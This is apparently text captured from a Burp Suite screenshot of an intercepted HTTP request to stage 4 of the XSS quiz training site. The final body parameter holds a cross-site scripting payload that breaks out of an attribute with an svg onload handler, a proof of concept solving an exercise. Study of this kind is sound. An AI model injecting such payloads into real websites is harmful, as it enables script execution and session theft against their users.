 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /stage_4.php?sid=90aac7f5a488ab7e275d772f435d5f926cb67651 HTTP/1.1
2 Host: xss-quiz.int21h.jp
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://xss-quiz.int21h.jp
10 Connection: close
11 Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=6372cd4968d56f3caaab2b57543699483b893
12 Cookie: PHPSESSID=0t38lfoq4rvlrfr5degqi7kqg4
13 Upgrade-Insecure-Requests: 1
14
15 p1=asd&p2=Japan&p3=hacxxxxx"><svg/onload=alert(document.domain)>